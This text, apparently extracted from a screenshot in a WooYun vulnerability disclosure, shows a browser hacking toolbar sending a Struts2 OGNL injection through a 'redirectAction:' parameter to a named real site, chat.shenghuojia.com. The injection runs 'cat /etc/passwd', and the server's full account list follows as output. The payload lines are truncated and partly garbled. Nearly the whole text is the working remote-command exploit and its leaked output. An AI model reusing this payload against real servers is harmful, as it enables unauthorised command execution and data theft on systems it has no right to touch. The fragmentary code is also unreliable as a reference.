 http://chat.shengh...23dddddd.close()}
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://chat.shenghuojia.com/web/icc/chat/chat
?redirectAction:${#s=new java.util.ArrayList(),#x=new java.lang.String("cat"),#xx=new java.lang.String("/etc/passwd"),#s
java.io.InputStreamReader(#a),#c=new java.io.BufferedReader(#b),#d=new
char[51020],#c.read(#d),#dddddd=#context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWrit
Enable Post data Enable Referrer
Switch to tab: chat.shenghuojia.com/web/icc/chat/chat?redirectAction:${%23s%3dnew java.util.ArrayList(),%23x%3dnew java
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
amanda:x:33:6:Amanda user:/var/lib/amanda:/bin/bash
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
distcache:x:94:94:Distcache:/:/sbin/nologin
mailman:x:41:41:GNU Mailing List Manager:/usr/lib/mailman:/sbin/nologin
www.wooyun.org